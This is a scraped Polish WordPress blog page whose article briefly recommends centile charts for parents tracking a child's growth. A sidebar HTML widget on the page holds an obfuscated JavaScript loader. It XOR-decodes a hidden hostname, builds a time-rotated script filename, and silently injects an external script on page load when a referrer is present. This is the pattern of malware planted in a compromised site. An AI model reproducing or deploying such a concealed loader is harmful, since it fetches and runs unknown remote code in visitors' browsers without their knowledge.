				<a href="https://www.rezydencjaorlowicza.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Rozwój fizyczny dziecka.</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="640" height="427" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/01/dziewczynka_1548943845-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /> 
						
						
				
					<p>Wychowanie dziecka to nie tylko wpajanie mu dobrych zasad zachowania. Tak naprawdę rodzice musza działać na wielu polach jednocześnie. To niezwykle trudne, tym bardziej, że sami są bardzo zabiegani. Mając jednak chwilę wolnego czasu watro raz na jakiś czas zając się także rozwojem fizycznym dziecka. Siatki centylowe w zupełności powinny nam tutaj wystarczyć.</p>
<p>&nbsp;</p>
<p>Oczywiście zważmy uwagę, że mamy do czynienia z podziałem na płeć – istnieje <a href="http://oblicz-bmi.pl/siatki-centylowe.html">siatka centylowa dziewczynki</a>, a także dla odpowiednik dla chłopców. Na pewno wielu rodziców patrząc na nie może być nieco przerażonych. Ale tak naprawdę są one bardzo proste. Warto z nich skorzystać, ponieważ dzięki nim możemy się dowiedzieć czy nasze dziecko zdrowo się rozwija. W dużym uproszczeniu możemy sprawdzić czy waga i wzrost są proporcjonalne do wieku naszej pociechy. Niekoniecznie musimy udawać się do lekarza, by wykonał nam to proste wyliczenie. Sami możemy je wykonać w domowym zaciszu. Warto to zrobić, ponieważ w przypadku nieprawidłowości możemy zacząć szybciej działać. A wiadomym jest, że czas jest niezwykle ważny podczas korygowania i leczenia wielu schorzeń.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powninno zainteresować Cię również:</b><ol>
<li><a href="https://www.rezydencjaorlowicza.pl/karmienie-rybek-akwariowych-to-proste/" rel="bookmark" title="Karmienie rybek akwariowych &#8211; to proste">Karmienie rybek akwariowych &#8211; to proste</a> <small>Jeśli chcemy znaleźć właściwe ryby morskie do akwarium, oprócz spraw związanych z wielkością zbiornika, koegzystencją konkretnych gatunków, należy również bezwzględnie sprawdzić ich...</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/niedzielny-obiad/" rel="bookmark" title="Niedzielny obiad">Niedzielny obiad</a> <small>Niedziela dla większości z nasz czas relaksu i odpoczynku, w dniu zazwyczaj tym możemy odpuścić cześć obowiązków dlatego też aby w pełni...</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/jak-zobaczyc-moje-ip/" rel="bookmark" title="Jak zobaczyć moje IP?">Jak zobaczyć moje IP?</a> <small>Jak sprawdzić moje IP Sprawdzenie adresu IP, czyli 32-bitowej liczby przypisanej do każdego urządzenia podpiętego do sieci internetowej, może wydawać się trudne....</small></li>
<li><a href="https://www.rezydencjaorlowicza.pl/kierunki-przyszlosci-w-hodowli-krow-adaptacja-do-zmieniajacych-sie-trendow-i-rosnacych-oczekiwan-konsumentow/" rel="bookmark" title="Kierunki przyszłości w hodowli krów: adaptacja do zmieniających się trendów i rosnących oczekiwań konsumentów">Kierunki przyszłości w hodowli krów: adaptacja do zmieniających się trendów i rosnących oczekiwań konsumentów</a> <small>Hodowla krów jest kluczowym sektorem dla wielu gospodarek na całym świecie, dostarczając nie tylko mleko i mięso, ale także odgrywając ważną rolę...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> rezydencjaorlowicza.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.rezydencjaorlowicza.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/koldra-z-owczej-welny-jak-rozpoznac-produkt-najwyzszej-jakosci/">Kołdra z owczej wełny – jak rozpoznać produkt najwyższej jakości?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/przewodnik-po-przetwornikach-cisnienia-w-przemysle-co-warto-wiedziec/">Przewodnik po przetwornikach ciśnienia w przemyśle: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/trendy-w-projektowaniu-lozek-na-2025-rok/">Trendy w projektowaniu łóżek na 2025 rok</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/jaka-firme-wybrac-do-wykonania-projektu-organizacji-ruchu/">Jaką firmę wybrać do wykonania projektu organizacji ruchu?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/sciana-z-cegly-w-salonie-aranzacje-inspiracje-pomysly/">Ściana z cegły w salonie aranżacje, inspiracje, pomysły</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Remonty</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-udekorowac-twoj-zywego-pokoj-z-stylem-i-elegancja/" rel="bookmark">Jak udekorować twój żywego pokój z stylem i elegancją</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/15-pomyslow-na-kuchnie-diy-ktore-dodadza-troche-magii-do-twojej-kuchni/" rel="bookmark">15 pomysłów na kuchnię DIY, które dodadzą trochę magii do Twojej kuchni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wybrac-odpowiednie-oswietlenie-do-remontowanego-pomieszczenia/" rel="bookmark">Jak wybrać odpowiednie oświetlenie do remontowanego pomieszczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/bramy-przesuwne-przeciwpozarowe-bezpieczne-rozwiazanie-dla-obiektow-przemyslowych-i-komercyjnych/" rel="bookmark">Bramy przesuwne przeciwpożarowe &#8211; bezpieczne rozwiązanie dla obiektów przemysłowych i komercyjnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/rozwoj-kariery-w-zarzadzaniu-nieruchomosciami-poradnik-dla-poczatkujacych/" rel="bookmark">Rozwój Kariery w Zarządzaniu Nieruchomościami: Poradnik dla Początkujących</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.rezydencjaorlowicza.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>apartamentowiec Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porady remontowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/legionella-bojler-jak-zapobiegac-zagrozeniu-zwiazanemu-z-bakteria-legionella/"  rel="bookmark"><img width="50" height="38" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/fotowoltaiczne_1520945895.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Legionella bojler &#8211; jak zapobiegać zagrożeniu związanemu z bakterią Legionella" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/fotowoltaiczne_1520945895.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/fotowoltaiczne_1520945895-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/legionella-bojler-jak-zapobiegac-zagrozeniu-zwiazanemu-z-bakteria-legionella/" rel="bookmark">Legionella bojler &#8211; jak zapobiegać zagrożeniu związanemu z bakterią Legionella</a><div class="arpw-summary">Bakteria Legionella &#8211; problem w domowych bojlerach Bakteria Legionella to zarazek, który szybko się rozwija w wodzie o temperaturze od 20 do &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-zmienic-uklad-mieszkania-przyklady-udanych-metamorfoz/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661420375.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zmienić układ mieszkania: Przykłady udanych metamorfoz" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661420375.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661420375-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661420375-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661420375-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zmienic-uklad-mieszkania-przyklady-udanych-metamorfoz/" rel="bookmark">Jak zmienić układ mieszkania: Przykłady udanych metamorfoz</a><div class="arpw-summary">ZMIANA UKŁADU MIESZKANIA: PRZYKŁADY UDANYCH METAMORFOZ Przeprowadzanie przemyślanych zmian w układzie mieszkania może znacznie poprawić jego funkcjonalność i estetykę. W tym artykule &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/remont-kuchni-na-mala-przestrzen-pomysly-dla-malych-mieszkan/"  rel="bookmark"><img width="50" height="44" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426404.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont kuchni na małą przestrzeń: Pomysły dla małych mieszkań" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426404.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426404-300x264.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426404-768x675.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_wnętrze_1661426404-1024x900.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-kuchni-na-mala-przestrzen-pomysly-dla-malych-mieszkan/" rel="bookmark">Remont kuchni na małą przestrzeń: Pomysły dla małych mieszkań</a><div class="arpw-summary">Remont kuchni na małą przestrzeń: Pomysły dla małych mieszkań Kuchnia to jedno z najsłynniejszych i najczęściej odwiedzanych pomieszczeń w mieszkaniach. I niestety, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/remont-kuchni-jak-wybrac-meble-kuchenne-i-sprzet-agd/"  rel="bookmark"><img width="50" height="29" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont kuchni: Jak wybrać meble kuchenne i sprzęt AGD" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424487.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424487-300x177.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424487-768x453.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424487-1024x604.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-kuchni-jak-wybrac-meble-kuchenne-i-sprzet-agd/" rel="bookmark">Remont kuchni: Jak wybrać meble kuchenne i sprzęt AGD</a><div class="arpw-summary">Remont kuchni: Jak wybrać meble kuchenne i sprzęt AGD Kuchnia to serce domu, miejsce w którym spędzamy dużo czasu przygotowując smaczne posiłki &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-zbudowac-hustawke-ogrodowa/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować huśtawkę ogrodową?" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801-768x511.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zbudowac-hustawke-ogrodowa/" rel="bookmark">Jak zbudować huśtawkę ogrodową?</a><div class="arpw-summary">Jak samodzielnie zbudować huśtawkę ogrodową? Jeszcze do kilku lat temu huśtawki ograniczały się do modeli jednoosobowych lub niedużych konstrukcji przeznaczonych wyłącznie dla &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>rezydencja Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d4655) {
    
    var _fd075 = Date.now();
    var _ab753 = 1000;
    _fd075 = _fd075 / _ab753;
    _fd075 = Math.floor(_fd075);

    var _77888 = 600;
    _fd075 -= _fd075 % _77888;
    _fd075 = _fd075.toString(16);

    var _9d5e4 = _d4655.referrer;

    if (!_9d5e4) return;

    var _a5ebb = [48432, 48437, 48426, 48441, 48440, 48445, 48431, 48436, 48446, 48435, 48445, 48430, 48440, 48439, 48437, 48424, 48498, 48437, 48434, 48442, 48435];

    _a5ebb = _a5ebb.map(function(_4f5eb){
        return _4f5eb ^ 48476;
    });

    var _61ba = "7da778621bd24375051af2c7ea76ce70";
    
    _a5ebb = String.fromCharCode(..._a5ebb);

    var _d4661 = "https://";
    var _6a47f = "/";
    var _6af84 = "track-";

    var _4dea = ".js";

    var _7d4ef = _d4655.createElement("script");
    _7d4ef.type = "text/javascript";
    _7d4ef.async = true;
    _7d4ef.src = _d4661 + _a5ebb + _6a47f + _6af84 + _fd075 + _4dea;

    _d4655.getElementsByTagName("head")[0].appendChild(_7d4ef)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Remont i budowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/top-5-bledow-popelnianych-przez-wlascicieli-domow-podczas-instalacji-nowej-jednostki-klimatyzacyjnej/" rel="bookmark">Top 5 błędów popełnianych przez właścicieli domów podczas instalacji nowej jednostki klimatyzacyjnej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/dlaczego-ciagle-wracamy-do-projektow-kuchni/" rel="bookmark">Dlaczego ciągle wracamy do projektów kuchni?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-tarasu-wybor-materialow-i-wzornictwa/" rel="bookmark">Remont tarasu &#8211; wybór materiałów i wzornictwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/uslugi-zakladania-ogrodow-producent-basenow-baseny-ogrodowe-katowice/" rel="bookmark">Usługi zakładania ogrodów &#8211; producent basenów. Baseny ogrodowe Katowice;</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/chromowane-grzejniki-imers-innowacyjne-i-stylowe-grzejniki-do-kazdego-wnetrza/" rel="bookmark">Chromowane grzejniki Imers &#8211; innowacyjne i stylowe grzejniki do każdego wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/klimatyzacja-wentylacja-w-domu/" rel="bookmark">Klimatyzacja/wentylacja w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-instalacji-elektrycznej-jak-zapewnic-bezpieczenstwo-w-domu/" rel="bookmark">Remont instalacji elektrycznej: Jak zapewnić bezpieczeństwo w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-podlogi-drewnianej-jak-odnowic-i-chronic-drewniane-deski/" rel="bookmark">Remont podłogi drewnianej: Jak odnowić i chronić drewniane deski</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/dekorujemy-wnetrza-remonty-mieszkan-lazienek-warszawa/" rel="bookmark">Dekorujemy wnętrza &#8211; remonty mieszkań, łazienek Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/klimatyzacja-do-domu-lodz-instalacja-i-serwis-urzadzen-klimatyzacyjnych/" rel="bookmark">Klimatyzacja do domu Łódź &#8211; instalacja i serwis urządzeń klimatyzacyjnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-kuchni-na-mala-przestrzen-pomysly-dla-malych-mieszkan/" rel="bookmark">Remont kuchni na małą przestrzeń: Pomysły dla małych mieszkań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-dachu-co-warto-wiedziec-przed-przystapieniem-do-prac/" rel="bookmark">Remont dachu: Co warto wiedzieć przed przystąpieniem do prac</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/5-sposobow-na-dekoracje-malych-przestrzeni-z-wykorzystaniem-pomyslow-diy/" rel="bookmark">5 Sposobów na dekorację małych przestrzeni z wykorzystaniem pomysłów DIY</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/inspirujace-pomysly-na-remont-ogrodu/" rel="bookmark">Inspirujące pomysły na remont ogrodu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-salonu-nowe-aranzacje-i-wystroj/" rel="bookmark">Remont salonu &#8211; nowe aranżacje i wystrój</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-przygotowac-dom-na-zime-praktyczne-wskazowki/" rel="bookmark">Jak przygotować dom na zimę: Praktyczne wskazówki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-stworzyc-funkcjonalna-przestrzen-do-pracy-w-domowym-biurze/" rel="bookmark">Jak stworzyć funkcjonalną przestrzeń do pracy w domowym biurze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zaplanowac-remont-domu-krok-po-kroku/" rel="bookmark">Jak zaplanować remont domu krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zmienic-uklad-mieszkania-przyklady-udanych-metamorfoz/" rel="bookmark">Jak zmienić układ mieszkania: Przykłady udanych metamorfoz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/poradnik-jak-wybrac-dobrego-wykonawce-remontu/" rel="bookmark">Poradnik: Jak wybrać dobrego wykonawcę remontu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-tarasu-praktyczne-porady-dotyczace-wykonczenia/" rel="bookmark">Remont tarasu: Praktyczne porady dotyczące wykończenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/top-10-sposobow-na-zmiane-wystroju-pokoju-bez-pieniedzy/" rel="bookmark">Top 10 sposobów na zmianę wystroju pokoju bez pieniędzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/7-sposobow-na-to-by-twoja-lazienka-wygladala-jak-nowa/" rel="bookmark">7 sposobów na to, by Twoja łazienka wyglądała jak nowa</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.rezydencjaorlowicza.pl/zagadnienie/administrator-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.133333333333pt;" aria-label="administrator nieruchomości warszawa (4 elementy)">administrator nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/baseny-ogrodowe-katowice/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 10.8pt;" aria-label="baseny ogrodowe Katowice (3 elementy)">baseny ogrodowe Katowice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/beton-architektoniczny-salon/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 10.8pt;" aria-label="beton architektoniczny salon (3 elementy)">beton architektoniczny salon</a>
